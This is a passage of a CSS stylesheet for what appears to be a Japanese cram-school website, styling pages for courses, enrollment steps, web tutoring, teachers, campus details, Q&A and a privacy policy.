        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f138";
        color: #009E8A;
      }

    .introduction > section p {
      margin-bottom: 1em;
      line-height: 1.6;
    }
      .introduction > section p:last-of-type {
        /*margin-bottom: 0;*/
      }

  /* 教育理念①②③
  --------------------------------------------------------*/
    .introduction ul#edid {
      margin-bottom: 1em;
      padding: 1em;
      background: #F3F3F3;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      -o-box-sizing: border-box;
      -ms-box-sizing: border-box;
      box-sizing: border-box;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
    }
      .introduction ul#edid li {
        margin-bottom: 0.75em;
        font-size: 125%;
        font-weight: bold;
        color: #009E8A;
        line-height: 1.4;
      }
        .introduction ul#edid li:last-of-type {
          margin-bottom: 0;
        }

  /* 塾長挨拶
  --------------------------------------------------------*/
  .introduction > section h2 + p img {
    float: right;
    margin-bottom: 0.5em;
    margin-left: 1em;
    max-width: 170px;
  }
  .introduction > section p.right {
    text-align: right;
  }

    /* 塾長プロフィール */
    .introduction > section > div#profile {
      margin: 1em 0;
      padding: 1em;
      background: #F3F3F3;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      -o-box-sizing: border-box;
      -ms-box-sizing: border-box;
      box-sizing: border-box;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
    }
      .introduction > section > div#profile h3 {
        margin-bottom: 0.75em;
        color: #009E8A;
        font-size: 115%;
      }
      .introduction > section > div#profile p {
        font-size: 90%;
        text-align: left !important;
      }
      .introduction > section > div#profile p.linkTxt {
        font-size: 1rem !important;
      }


/************************************************************
  開成番長メソッド
*************************************************************/
.kaisei-bancho-method {
}
  .kaisei-bancho-method > p {
    margin-bottom: 1em;
    line-height: 1.6;
  }
  .kaisei-bancho-method > p img {
    float: right;
    margin-bottom: 0.5em;
    margin-left: 1em;
    max-width: 170px;
  }
  @media only screen and (max-width: 767px){
    .kaisei-bancho-method > p:nth-of-type(1) {
      text-align: center;
    }
      .kaisei-bancho-method > p img {
        float: none;
        margin-left: 0;
      }
  }

  .kaisei-bancho-method > section {
    margin-bottom: 2em;
  }
    .kaisei-bancho-method > section h2 {
      margin-bottom: 0.75em;
      padding-bottom: 0.25em;
      border-bottom: 2px solid #009E8A;
      font-size: 140%;
    }
      .kaisei-bancho-method > section h2:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f138";
        color: #009E8A;
      }

    .kaisei-bancho-method > section p {
      margin-bottom: 1em;
      line-height: 1.6;
    }

  /* 開成番長推理講座
  --------------------------------------------------------*/
  .kaisei-bancho-method > section.suiri {
  }
    .kaisei-bancho-method > section.suiri h3 {
      margin-bottom: 0.75em;
      font-size: 125%;
      color: #009E8A;
    }
    .kaisei-bancho-method > section.suiri p.image {
      text-align: center;
    }
      .kaisei-bancho-method > section.suiri p.image img {
        max-width: 300px;
      }
    .kaisei-bancho-method > section.suiri p.point {
      font-weight: bold;
    }

    /* 募集要項 */
    .kaisei-bancho-method > section.suiri > div {
      margin-bottom: 1em;
    }
      .kaisei-bancho-method > section.suiri > div > p {
        width: 200px;
        float: left;
      }
        .kaisei-bancho-method > section.suiri > div > p img {
          max-width: 200px;
        }
      .kaisei-bancho-method > section.suiri > div > div {
        width: 450px;
        float: right;
      }
        .kaisei-bancho-method > section.suiri > div > div dl {
          margin-bottom: 0.5em;
        }
          .kaisei-bancho-method > section.suiri > div > div dl dt {
            color: #009e8a;
            line-height: 1.4;
          }
          .kaisei-bancho-method > section.suiri > div > div dl dd {
            line-height: 1.4;
          }
            .kaisei-bancho-method > section.suiri > div > div dl dd span {
              display: block;
              font-size: 90%;
            }
      @media only screen and (min-width: 768px) and (max-width: 959px) {
        .kaisei-bancho-method > section.suiri > div > p {
          width: 30%;
        }
        .kaisei-bancho-method > section.suiri > div > div {
          width: 68%;
        }
      }
      @media only screen and (max-width: 767px){
        .kaisei-bancho-method > section.suiri > div > p {
          width: 100%;
          float: none;
          text-align: center;
        }
          .kaisei-bancho-method > section.suiri > div > p img {
            max-width: 300px;
          }
        .kaisei-bancho-method > section.suiri > div > div {
          width: 100%;
          float: none;
        }
      }

  /* 開成番長記憶講座
  --------------------------------------------------------*/
  .kaisei-bancho-method > section.kioku {
  }
    .kaisei-bancho-method > section.kioku p.image {
      text-align: center;
    }
      .kaisei-bancho-method > section.kioku p.image img {
        max-width: 300px;
      }
    .kaisei-bancho-method > section.kioku .point {
      font-weight: bold;
    }
    .kaisei-bancho-method > section.kioku .notes {
      text-align: center;
      font-size: 90%;
    }

    .kaisei-bancho-method > section.kioku li {
      margin-bottom: 1em;
    }

    /* おすすめ */
    .kaisei-bancho-method > section.kioku ul.recommend {
      margin-bottom: 2em;
    }
      .kaisei-bancho-method > section.kioku ul.recommend li {
        font-size: 115%;
        font-weight: bold;
      }
        .kaisei-bancho-method > section.kioku ul.recommend li:before {
          margin-right: 0.2em;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: normal;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          content: "\f14a";
          color: #009E8A;
        }
      .kaisei-bancho-method > section.kioku ul.recommend li:last-of-type {
        margin-bottom: 0;
      }


    /* 講座概要 */
    .kaisei-bancho-method > section.kioku h3 {
      margin-bottom: 0.75em;
      border-bottom: 1px solid #009E8A;
      font-size: 125%;
      font-weight: bold;
      color: #009E8A;
    }
    /* 受講者の声 */
    .kaisei-bancho-method > section.kioku > div#voice {
      margin: 1em 0 2em;
      padding: 1em;
      background: #F3F3F3;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      -o-box-sizing: border-box;
      -ms-box-sizing: border-box;
      box-sizing: border-box;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
    }
      .kaisei-bancho-method > section.kioku > div#voice ul li {
        margin-bottom: 0.75em;
        padding-bottom: 0.75em;
        border-bottom: 1px dotted #CCC;
        line-height: 1.6;
      }
        .kaisei-bancho-method > section.kioku > div#voice ul li:before {
          margin-right: 0.2em;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: normal;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          content: "\f0e6";
          color: #009E8A;
        }
      .kaisei-bancho-method > section.kioku > div#voice ul li:last-of-type {
        margin-bottom: 0;
        border-bottom: none;
      }


    /* 募集要項 */
    .kaisei-bancho-method > section.kioku > div#req {
      margin-bottom: 1em;
    }
      .kaisei-bancho-method > section.kioku > div#req > p {
        width: 200px;
        float: left;
      }
        .kaisei-bancho-method > section.kioku > div#req > p img {
          max-width: 200px;
        }
      .kaisei-bancho-method > section.kioku > div#req > div {
        width: 450px;
        float: right;
      }
        .kaisei-bancho-method > section.kioku > div#req > div dl {
          margin-bottom: 0.5em;
        }
          .kaisei-bancho-method > section.kioku > div#req > div dl dt {
            color: #009e8a;
            line-height: 1.4;
          }
          .kaisei-bancho-method > section.kioku > div#req > div dl dd {
            line-height: 1.4;
          }
            .kaisei-bancho-method > section.kioku > div#req > div dl dd span {
              display: block;
              font-size: 90%;
            }
      @media only screen and (min-width: 768px) and (max-width: 959px) {
        .kaisei-bancho-method > section.kioku > div#req > p {
          width: 30%;
        }
        .kaisei-bancho-method > section.kioku > div#req > div {
          width: 68%;
        }
      }
      @media only screen and (max-width: 767px){
        .kaisei-bancho-method > section.kioku > div#req > p {
          width: 100%;
          float: none;
          text-align: center;
        }
          .kaisei-bancho-method > section.kioku > div#req > p img {
            max-width: 300px;
          }
        .kaisei-bancho-method > section.kioku > div#req > div {
          width: 100%;
          float: none;
        }
      }


/************************************************************
  コース案内
*************************************************************/
.corse {
}
  .corse > p {
    margin-bottom: 1em;
    line-height: 1.6;
  }
  .corse > p span {
    display: block;
    font-size: 90%;
  }

  .corse > section {
    margin-bottom: 2em;
  }
    .corse > section h2 {
      margin-bottom: 1em;
      padding-bottom: 0.25em;
      border-bottom: 2px solid #009E8A;
      font-size: 140%;
    }
      .corse > section h2:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f138";
        color: #009E8A;
      }

    .corse > section h3 {
      margin-bottom: 0.75em;
      padding-bottom: 0.25em;
      border-bottom: 1px solid #009E8A;
      font-size: 125%;
      font-weight: bold;
      color: #009E8A;
    }
      .corse > section h3:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f040";
        color: #009E8A;
      }
      .corse > section h3.ao:before {
        content: "\f19d";
      }

    .corse > section h4 {
      margin-bottom: 0.75em;
      padding-bottom: 0.25em;
      border-bottom: 1px dotted #009E8A;
      font-size: 100%;
      font-weight: bold;
    }

    .corse > section p {
      margin-bottom: 1em;
      line-height: 1.6;
    }
    .corse > section li {
      margin-bottom: 1em;
    }

  /* 開成番長記憶講座
  --------------------------------------------------------*/
  .corse > section > div.type {
    margin-bottom: 1em;
    padding: 1em;
    background: #F3F3F3;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
  }


/************************************************************
  入塾の流れ
*************************************************************/
.flow {
}
  .flow > section {
	  margin-left: 0.25em;
	  margin-right: 0.25em;
	  margin-bottom: 1em;
  }
    .flow > section h2 {
     margin-bottom: 1em;
	 margin-left: 0.1em;
	 margin-right: 0.1em;
      padding: 0.5em;
      background: #F3F3F3;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
      font-size: 125%;
      font-weight: bold;
    }
      .flow > section h2 span {
        margin-right: 0.5em;
        padding: 0 0.5em;
        background: #009E8A;
        -webkit-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
        color: #FFF;
        font-weight: normal;
      }

  .flow > section p {
    margin-bottom: 1em;
	margin-left: 0.1em;
	margin-right: 0.1em;
    line-height: 1.6;
  }
  .flow > section li {
    margin-bottom: 1em;
  }

  .flow > section.step:after {
	margin-bottom: 1em;
    display: block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f063";
    color: #009E8A;
    font-size: 200%;
    text-align: center;
	margin-top: 0;
	margin-left: 0.1em;
	margin-right: 0;
  }

  /* キャンペーン
  --------------------------------------------------------*/
  .flow #campaign {
    margin-bottom: 1em;
	margin-left: 0.1em;
	margin-right: 0.1em;
    padding: 1em;
    -webkit-background-size: 2px 2px;
    -moz-background-size: 2px 2px;
    background-size: 2px 2px;
    background-color: #E0E0E0;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%,
          color-stop(.25, #FFF), color-stop(.25, transparent),
          color-stop(.5, transparent), color-stop(.5, #FFF),
          color-stop(.75, #FFF), color-stop(.75, transparent),
          to(transparent));
    background-image: -webkit-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
    background-image: -moz-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
    background-image: -ms-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
    background-image: -o-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
    background-image: linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
      -webkit-border-radius: 10px;
      -ms-border-radius: 10px;
      -o-border-radius: 10px;
      border-radius: 10px;
  }
    .flow #campaign h2 {
      color: #ff2690;
      font-size: 125%;
      font-weight: bold;
      margin-bottom: 0.25em;
      text-align: center;
    }
    .flow #campaign p {
      line-height: 1.4;
    }

  /* STEP1
  --------------------------------------------------------*/
  .flow ul#school {
   margin: 0em 0em 1em 0.1em;
  }
    .flow ul#school li {
     margin: 0em 0em 1em 0.1em;
    }
      .flow ul#school li > p {
        float: left;
        width: 15%;
		  margin: 0em 0em 1em 0.1em;
      }
        .flow ul#school li > p img {
          max-width: 600px;
        }
      .flow ul#school li > div {
        float: right;
        width: 83%;
      }
        .flow ul#school li > div h3 {
          line-height: 1.6;
        }
        .flow ul#school li > div p {
          margin-bottom: 0 !important;
        }

    @media only screen and (min-width: 768px) and (max-width: 959px) {
    }
    @media only screen and (max-width: 767px){
      .flow ul#school li > p {
        width: 20%;
      }
      .flow ul#school li > div {
        width: 78%;
      }
    }

  /* STEP4
  --------------------------------------------------------*/
  .flow  > section p.image {
    text-align: center;
  }
    .flow  > section p.image img {
      max-width: 359px;
    }


/************************************************************
  ウェブ個別指導
*************************************************************/
.webko {
}
  .webko > p {
  }
    .webko p.center {
      margin-bottom: 2em !important;
      /*text-align: center;*/
    }
    .webko p.inquiry {
      margin: 2em 0;
    }
    .webko p.profile img {
      float: right;
      margin-bottom: 0.5em;
      margin-left: 1em;
      max-width: 170px;
    }
    @media only screen and (max-width: 767px){
      .webko p.profile img {
        float: none;
        margin: 0 auto;
      }
    }

  .webko img {
    display: block;
    margin: 0 auto;
    max-width: 670px;
  }
    .webko img.skype { max-width: 333px !important;}
    .webko img.base { max-width: 200px !important;}
    .webko img.flow1 { max-width: 592px !important;}
    .webko img.flow2 { max-width: 145px !important;}
    .webko img.voice { max-width: 370px !important;}

  .webko > section {
  }
    .webko > section h2 {
      margin-bottom: 0.75em;
      padding: 0.5em;
      background: #00A8A0;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
      font-size: 175%;
      font-weight: bold;
      text-align: center;
      color: #FFF;
      line-height: 1.2;
    }
      .webko > section h2 span {
        color: #FF0;
      }
      .webko > section h2.trophy:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f091";
      }

    .webko > section h3 {
      margin-bottom: 1em;
      padding-bottom: 0.25em;
      border-bottom: 2px solid #00A8A0;
      font-size: 140%;
      line-height: 1.2;
    }
      .webko > section h3:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f138";
        color: #00A8A0;
      }
      .webko > section h3.qstn:before {
        content: "\f059";
      }
    @media only screen and (max-width: 767px){
      .webko > section h2 {
        font-size: 140%;
      }
    }

  .webko > section p {
    margin-bottom: 1em;
    line-height: 1.6;
  }
  .webko > section li {
    margin-bottom: 1em;
    font-weight: bold;
    line-height: 1.4;
  }
    .webko > section li:before {
      margin-right: 0.2em;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: "\f111";
      color: #00A8A0;
    }

  /* 塾長プロフィール
  --------------------------------------------------------*/
  .webko > section > div#profile {
    margin: 1em 0;
    padding: 1em;
    background: #F3F3F3;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
  }
    .webko > section > div#profile h4 {
      margin-bottom: 0.75em;
      color: #009E8A;
      font-size: 115%;
    }
    .webko > section > div#profile p {
      font-size: 90%;
      text-align: left !important;
    }

  /* Q&A
  --------------------------------------------------------*/
  .webko > section h3.qstn {
    margin-bottom: 0.5em !important;
  }
  .webko > section h3.qstn + p {
    margin-bottom: 2em !important;
  }


/************************************************************
  講師陣
*************************************************************/
.teachers {
}
  .teachers > section {
    margin-bottom: 2em;
  }

    .teachers > section h1 {
      margin-bottom: 0.5em;
      padding: 0.5em;
      background: #F3F3F3;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
      font-size: 115%;
      font-weight: bold;
    }
      .teachers > section h1 span {
        margin-right: 0.5em;
        color: #009E8A;
      }
    .teachers > section > div {
    }
      .teachers > section div > p {
        float: left;
        width: 140px;
      }
      .teachers > section dl {
        float: right;
        margin-bottom: 0.5em;
        width: 500px;
        line-height: 1.4;
      }
        .teachers > section dl dt {
          float: left;
          width: 90px;
          color: #009E8A;
        }
        .teachers > section dl dd {
          float: left;
          width: 410px;
        }

  .teachers > section h2 {
    margin-bottom: 0.75em;
    padding-bottom: 0.25em;
    border-bottom: 2px solid #009E8A;
    font-size: 140%;
  }
    .teachers > section h2:before {
      margin-right: 0.2em;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: "\f138";
      color: #009E8A;
    }
  .teachers > section h3 {
    margin-bottom: 0.5em;
    font-size: 115%;
    color: #009E8A;
  }
  .teachers > section > p {
    margin-bottom: 1em;
    line-height: 1.4;
  }

  @media only screen and (min-width: 768px) and (max-width: 959px) {
    .teachers > section div > p {
      width: 30%;
    }
      .teachers > section div > p img {
        max-width: 140px;
      }
      .teachers > section dl {
        width: 68%;
        font-size: 90%;
      }
        .teachers > section dl dt {
          width: 20%;
        }
        .teachers > section dl dd {
          width: 78%;
        }

  }
  @media only screen and (max-width: 767px){
    .teachers > section div > p {
      float: none;
      margin-bottom: 0.5em;
      width: 100%;
      text-align: center;
    }
      .teachers > section div > p img {
        max-width: 140px;
      }
    .teachers > section dl {
      float: none;
      width: 100%;
      font-size: 90%;
    }
      .teachers > section dl dt {
        width: 25%;
      }
      .teachers > section dl dd {
        width: 73%;
      }

      .teachers > section h2 {
        font-size: 125%;
      }
      .teachers > section h3 {
        font-size: 100%;
      }
  }


/************************************************************
  校舎詳細、校舎一覧
*************************************************************/
#schoolData {
}
  #schoolData > section {
    margin-bottom: 2em;
  }

  #schoolData > section h2 {
    margin-bottom: 0.75em;
    padding-bottom: 0.25em;
    border-bottom: 4px solid #009E8A;
    font-size: 175%;
  }
  #schoolData > section h3 {
    margin-bottom: 0.75em;
    padding-bottom: 0.25em;
    border-bottom: 2px solid #009E8A;
    font-size: 140%;
  }
    #schoolData > section h3:before {
      margin-right: 0.2em;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: "\f138";
      color: #009E8A;
    }

  /* 校舎写真x2
  --------------------------------------------------------*/
  #schoolData > div#pic {
    margin-bottom: 2em;
  }
    #schoolData > div#pic ul {
    }
      #schoolData > div#pic ul li {
        width: 330px;
      }
        #schoolData > div#pic ul li:nth-of-type(1) { float: left;}
        #schoolData > div#pic ul li:nth-of-type(2) { float: right;}

      #schoolData > div#pic ul li img {
        height: auto;
        max-width: 100%;
        width: 100%;
        /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
        image-rendering: optimizeQuality;
        -webkit-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
      }

    @media only screen and (min-width: 480px) and (max-width: 959px) {
      #schoolData > div#pic ul li {
        width: 49%;
      }
    }
    @media only screen and (max-width: 479px){
      #schoolData > div#pic ul li {
        width: 100%;
      }
        #schoolData > div#pic ul li:nth-of-type(1) {
          margin-bottom: 0.5em;
          float: none;
          text-align: center;
        }
        #schoolData > div#pic ul li:nth-of-type(2) {
          float: none;
          text-align: center;
        }

      #schoolData > div#pic ul li img {
        max-width: 480px;
      }
    }

  /* 校舎情報
  --------------------------------------------------------*/
  #schoolData > section#data {
    margin-bottom: 2em;
  }
    #schoolData > section#data > div {
    }
    #schoolData > section#data > div.list { /* 一覧専用 */
      margin-bottom: 1em;
      padding-bottom: 1em;
      border-bottom: 1px dotted #999;
    }
      #schoolData > section#data > div > p {
        width: 47%;
        float: left;
      }
        #schoolData > section#data > div > p img {
          height: auto;
          max-width: 100%;
          width: 100%;
          /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
          image-rendering: optimizeQuality;
        }
      #schoolData > section#data > div > div {
        width: 50%;
        float: right;
      }
        #schoolData > section#data > div > div h1 a {
          margin-bottom: 0.25em;
          font-size: 150%;
          line-height: 1.4;
        }
        #schoolData > section#data > div > div dl {
          margin-bottom: 0.5em;
        }
          #schoolData > section#data > div > div dl dt {
            line-height: 1.4;
            color: #009E8A;
          }
          #schoolData > section#data > div > div dl dd {
            line-height: 1.4;
          }
    @media only screen and (min-width: 768px) and (max-width: 959px) {
      #schoolData > section#data > div > p {
        width: 37%;
      }
      #schoolData > section#data > div > div {
        width: 60%;
      }
    }
    @media only screen and (max-width: 767px){
      #schoolData > section#data > div > p {
        margin-bottom: 0.75em;
        width: 100%;
        float: none;
        text-align:center;
      }
        #schoolData > section#data > div > p img {
          max-width: 600px;
        }
      #schoolData > section#data > div > div {
        width: 100%;
        float: none;
      }
    }

  /* キャンペーン
  --------------------------------------------------------*/
  #schoolData > section#campaign {
    margin-bottom: 2em;
  }
    #schoolData > section#campaign > p.text {
      margin: 1.5em 0;
      font-size: 115%;
      font-weight: bold;
      line-height: 1.4;
      color:#FF288F;
    }

    #schoolData > section#campaign ul li {
      margin-bottom: 0.75em;
    }
      #schoolData > section#campaign ul li p {
        width: 30%;
        float: left;
      }
      #schoolData > section#campaign ul li p img {
        height: auto;
        max-width: 100%;
        width: 100%;
        /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
        image-rendering: optimizeQuality;
      }
      #schoolData > section#campaign ul li dl {
        width: 68%;
        float: right;
      }
        #schoolData > section#campaign ul li dl dt {
          line-height: 1.4;
          color: #009E8A;
        }
          #schoolData > section#campaign ul li dl dt:before {
            margin-right: 0.2em;
            font-family: FontAwesome;
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\f041";
            color: #009E8A;
          }
        #schoolData > section#campaign ul li dl dd {
          line-height: 1.4;
        }
          #schoolData > section#campaign ul li dl dd:after {
            margin-right: 0.2em;
            font-family: FontAwesome;
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\f0ab";
            color: #009E8A;
          }
          #schoolData > section#campaign ul li:last-of-type dl dd:after {
            content: "";
          }

  /* アクセス
  --------------------------------------------------------*/
  #schoolData > section#access {
    margin-bottom: 2em;
  }
    #schoolData > section#access > h3 + p {
      margin: 1em 0 !important;
      font-size: 100% !important;
      font-weight: normal !important;
    }
    #schoolData > section#access > p {
      margin: 1.5em 0;
      font-size: 115%;
      font-weight: bold;
      line-height: 1.4;
    }

    #schoolData > section#access ul li {
      margin-bottom: 0.75em;
    }
      #schoolData > section#access ul li p {
        width: 30%;
        float: left;
      }
      #schoolData > section#access ul li p img {
        height: auto;
        max-width: 100%;
        width: 100%;
        /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
        image-rendering: optimizeQuality;
      }
      #schoolData > section#access ul li dl {
        width: 68%;
        float: right;
      }
        #schoolData > section#access ul li dl dt {
          line-height: 1.4;
          color: #009E8A;
        }
          #schoolData > section#access ul li dl dt:before {
            margin-right: 0.2em;
            font-family: FontAwesome;
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\f041";
            color: #009E8A;
          }
        #schoolData > section#access ul li dl dd {
          line-height: 1.4;
        }
          #schoolData > section#access ul li dl dd:after {
            margin-right: 0.2em;
            font-family: FontAwesome;
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\f0ab";
            color: #009E8A;
          }
          #schoolData > section#access ul li:last-of-type dl dd:after {
            content: "";
          }

  /* 通塾エリア
  --------------------------------------------------------*/
  #schoolData > section#area {
    margin-bottom: 2em;
  }
    #schoolData > section#area h3 + p {
      margin-bottom: 1em;
      line-height: 1.4;
    }
    #schoolData > section#area h4 {
      margin-bottom: 0.5em;
      padding: 0.5em;
      background: #F3F3F3;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
      font-size: 115%;
    }
      #schoolData > section#area h4:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #009E8A;
      }
      #schoolData > section#area h4.train:before   { content: "\f239";}
      #schoolData > section#area h4.address:before { content: "\f124";}



    #schoolData > section#area dl {
      margin-bottom: 0.75em;
      padding-bottom: 0.75em;
      border-bottom: 1px dotted #009E8A;
    }
      #schoolData > section#area dl.bn {
        border-bottom: none !important;
      }
      #schoolData > section#area dl dt {
        margin-bottom: 0.25em;
          line-height: 1.4;
          color: #009E8A;
      }
      #schoolData > section#area dl dd {
        line-height: 1.4;
      }


/************************************************************
  Q&A
*************************************************************/
.qa {
}
  .qa > section {
    margin-bottom: 2em;
  }
    .qa > section h2 {
      margin-bottom: 0.5em;
      padding-bottom: 0.25em;
      border-bottom: 2px solid #009E8A;
      font-size: 140%;
      line-height: 1.2;
    }
      .qa > section h2:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f059";
        color: #009E8A;
      }
    .qa > section h3 {
      margin-bottom: 0.5em;
      font-size: 115%;
      color: #009E8A;
      line-height: 1.2;
    }

  .qa > section p {
    margin-bottom: 1em;
    line-height: 1.6;
  }
    .qa > section p:last-of-type {
      margin-bottom: 0;
    }
      .qa > section p:first-of-type:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f075";
        color: #009E8A;
      }
  .qa > section table {
    margin-bottom: 0.5em;
  }
    .qa > section table th {
      text-align: center;
    }
    .qa > section table + p {
      font-size: 90%;
    }
    @media only screen and (min-width: 768px) and (max-width: 959px) {
    }
    @media only screen and (max-width: 767px){
      .qa > section table {
        font-size: 90%;
      }
        .qa > section table td {
          padding: 0.5em;
        }
    }

/************************************************************
  プライバシーポリシー
*************************************************************/
.privacy {
}
  .privacy > section {
    margin-bottom: 2em;
  }
    .privacy > section h2 {
      margin-bottom: 0.5em;
      padding-bottom: 0.25em;
      border-bottom: 2px solid #009E8A;
      font-size: 125%;
      line-height: 1.2;
    }

  .privacy p {
    margin-bottom: 1.5em;
    line-height: 1.4;
    font-size: 90%;
  }
    .privacy > section p:last-of-type {
      margin-bottom: 0;
    }

    .privacy > section ol {
      margin-bottom: 1em;
    }
      .privacy > section ol li {
        list-style: lower-roman inside;
        line-height: 1.4;
        font-size: 90%;
      }

    .privacy > section > div#cookie {
      margin: 1.5em 0;
      padding: 1em;
      background: #F3F3F3;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      -o-box-sizing: border-box;
      -ms-box-sizing: border-box;
      box-sizing: border-box;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
    }
      .privacy > section > div#cookie h3 {
        margin-bottom: 0.75em;
        color: #009E8A;
        font-size: 90%;
      }
      .privacy > section > div#cookie p {
        font-size: 78%;
        text-align: left !important;
      }


/************************************************************
  無料面談・体験授業
*************************************************************/
#inquiryBox {
  padding: 10px;
-webkit-background-size: 2px 2px;
-moz-background-size: 2px 2px;
background-size: 2px 2px;
background-color: #E0E0E0;
background-image: -webkit-gradient(linear, 0 0, 100% 100%,
            color-stop(.25, #FFF), color-stop(.25, transparent),
            color-stop(.5, transparent), color-stop(.5, #FFF),
            color-stop(.75, #FFF), color-stop(.75, transparent),
            to(transparent));
background-image: -webkit-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
background-image: -moz-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
background-image: -ms-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
background-image: -o-linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
background-image: linear-gradient(-45deg, #FFF 25%, transparent 25%,
          transparent 50%, #FFF 50%, #FFF 75%,
          transparent 75%, transparent);
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
